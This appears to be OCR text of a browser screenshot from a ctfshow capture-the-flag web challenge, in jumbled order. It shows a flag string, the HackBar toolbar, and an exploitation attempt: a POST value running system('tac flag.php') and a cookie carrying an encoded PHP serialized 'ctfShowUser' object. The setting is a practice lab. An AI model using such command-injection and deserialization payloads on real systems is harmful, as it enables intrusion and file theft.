 $flag="ctfshow{fae01f61-7cf8-4ef0-9d98-7cb875f36517}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://0bd3607d-8b3b-4943-be4b-fd90dbd0950c.challenge.ctf.show/?username=1&password=2&
value=system('tac flag.php');
Use POST method MODIFY HEADER
Name Value
Cookie user=O%3A11%3A%22ctfShowUser%
Name Value